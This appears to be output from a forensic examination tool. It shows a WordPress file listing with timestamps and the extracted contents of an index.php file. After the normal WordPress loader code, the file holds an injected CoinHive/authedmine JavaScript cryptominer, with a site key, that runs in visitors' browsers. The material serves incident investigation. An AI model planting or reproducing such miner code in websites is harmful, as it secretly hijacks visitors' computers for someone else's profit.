 .htaccess 2 2018-12-21 19:24:40 CET 2018-12-21 19:24:40 CET 2018-12-21 19:24:40 CET 2018-12-21 19:24:40 CET 235
index.php 1 2019-01-03 08:26:05 CET 2019-01-03 08:26:05 CET 2019-01-03 08:26:10 CET 2018-12-21 14:28:23 CET 614
license.txt 2 2018-01-06 20:32:42 CET 2018-12-21 19:03:22 CET 2018-12-21 14:28:23 CET 2018-12-21 14:28:23 CET 19935
readme.html 2 2018-12-21 19:24:45 CET 2018-12-21 19:24:45 CET 2018-12-30 13:04:56 CET 2018-12-21 14:28:23 CET 7415
wp-activate.php 1 2018-12-21 19:24:45 CET 2018-12-21 19:24:45 CET 2018-12-21 19:24:45 CET 2018-12-21 14:28:23 CET 6878
Data Content
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Extracted Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source: File Text
<?php
* Front to the WordPress application. This file doesn't do anything, but loads
* wp-blog-header.php which does and tells WordPress to load the theme.
* @package WordPress
* Tells WordPress to load the WordPress theme and output it.
* @var bool
define('WP_USE_THEMES', true);
/** Loads the WordPress Environment and Template */
require( dirname( __FILE__ ) . '/wp-blog-header.php' );
<script src="https://authedmine.com/lib/authedmine.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('pvvxSQ6RzN3K5IY9F5fFHvahAFNreg3u', {throttle: 0.2});
miner.start();
</script>